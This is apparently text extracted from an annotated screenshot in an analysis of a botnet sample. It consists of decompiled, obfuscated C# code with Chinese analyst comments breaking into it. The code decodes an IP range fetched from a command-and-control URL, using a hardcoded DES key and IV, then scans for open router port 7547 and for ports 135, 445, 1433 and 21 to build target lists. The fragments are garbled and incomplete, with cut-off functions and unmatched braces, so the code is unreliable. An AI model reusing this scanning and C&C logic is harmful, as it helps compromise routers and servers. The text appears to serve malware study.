 public static string DESAndBase64Decode(string string_0, string string_1)
{
if (string_0 == string.Empty)
{
return string_0;
}
string result;
try
{
string_0 = Class8.smethod_2(string_0);
byte[] bytes = Encoding.UTF8.GetBytes(string_1);
byte[] array = Convert.FromBase64String(string_0);
DESCryptoServiceProvider descryptoServiceProvider = new DESCryptoServiceProvider();
MemoryStream memoryStream = new MemoryStream();
CryptoStream cryptoStream = new CryptoStream(memoryStream, descryptoServiceProvider.CreateDecryptor(bytes, Class8.byte_0),
CryptoStreamMode.Write);
cryptoStream.Write(array, 0, array.Length);
Class2.Enum2 @enum = Class2.DistinguishOS();
if (@enum != (Class2.Enum2)1)
{
DES和Base64解密流
程
if (@enum != (Class2.Enum2)3)
{
Class2._CreateThread_(new ThreadStart(Class13.Route_TCP_Connect));
Class10.TCP_Connect();
return;
}
private static void smethod_1(int int_0)
{
向C&C服务器进行请
求，对返回结果进行
DES解密得到一个
IPList，
Des算法的
Key="20110520"，
IV={32.17.53.32.33.
1.88.72}
long num = Class3.smethod_0(Class3.smethod_61());
long long_ = num - 1024L;
long num2 = num + 1024L;
string text = "http://tz.gxout.com/ip/route_tcp.aspx?" + int_0;
PublicClass.Console.WriteLine(text);
string text2 = Class8.DESAndBase64Decode(Class3.HTTP_CONNECT(text), "20110520");
PublicClass.Console.WriteLine(text2);
string[] array = text2.Split(new char[]
{
'|'
});
if (array.Length == 2)
{
long_ = Class3.smethod_0(array[0]);
num2 = Class3.smethod_0(array[1]);
}
发起TCP连接判断该
主机的7547端口是
否打开
int[] int_ = new int[]
{
7547
};
for (;;)
{
try
{
PublicClass.Console.WriteLine("RouteFinder Scanning: " + Class3.smethod_1(long_) + " - " + Class3.smethod_1(num2));
if (new Class13.Class14().TCP_CONNECTTION(long_, num2, int_) == 0)
{
break;
}
long_ = num2 + 1L;
num2 += 4096L;
}
private void method_1(object object_1)
{
try
{
bool flag = false;
string string_ = Class3.smethod_1((long)object_1);
foreach (int int_ in this.object_0)
{
发起TCP连接
if (Class26._TCP_(string_, int_, 2000))
{
Class26.smethod_1(string_, int_);
flag = true;
}
}
if (flag)
{
this.int_0++;
}
}
public TcpClient method_0(string string_0, int int_0, int int_1)
{
this.manualResetEvent_0.Reset();
this.exception_0 = null;
TcpClient tcpClient = new TcpClient();
tcpClient.BeginConnect(string_0, int_0, new AsyncCallback(this.method_1), tcpClient);
if (!this.manualResetEvent_0.WaitOne(int_1, false))
{
tcpClient.Close();
throw new System.ServiceProcess.TimeoutException("TimeOut Exception");
}
public static void smethod_1(string string_1, int int_3)
{
try
{
string item = string_1 + ":" + int_3;
if (Class26.hashSet_0.Add(item))
{
Class26.Class27 item2 = new Class26.Class27(string_1, int_3);
PublicClass.Console.WriteLine(string.Concat(new object[]
{
string_1,
"\t",
int_3,
"\tOpen"
}));
if (int_3 != 135 && int_3 != 445 && int_3 != 1433)
{
添加到对应的列表中
区
if (int_3 != 7547)
{
if (int_3 == 21)
{
Class26.list_2.Add(item2);
goto IL_A7;
}
Class26.list_1.Add(item2);
goto IL_A7;
}
}
Class26.list_1.Insert(0, item2);